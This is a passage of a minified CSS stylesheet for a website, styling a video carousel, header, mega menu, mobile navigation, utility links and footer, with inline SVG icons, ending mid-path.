.icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 